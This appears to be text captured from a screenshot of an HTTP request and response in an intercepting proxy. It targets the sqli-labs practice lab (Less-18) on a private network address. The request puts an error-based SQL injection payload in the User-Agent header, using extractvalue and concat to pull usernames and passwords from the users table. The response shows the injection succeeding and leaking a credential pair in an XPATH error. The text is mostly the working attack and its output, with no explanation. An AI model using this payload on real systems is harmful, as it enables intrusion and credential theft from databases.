 Request
Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: ' and extractvalue(1,
concat(0x7e,(select distinct
concat(username,0x3a,password) from users limit
0,1))) and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: http://192.168.50.2:8888/Less-18/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
26
27 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
28 <input type="text"  name="uname" value=""/>  </div>
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >
Your User Agent is: ' and extractvalue(1, concat(0x7e,(select distinct concat(username,0x3a,password) from users limit 0,1)))
and '1'='1</font><br>XPATH syntax error: '~Dumb:0'<br><br><img src="../images/flag.jpg"  /><br>
48
49 </font>
50 </div>
51 </body>
52 </html>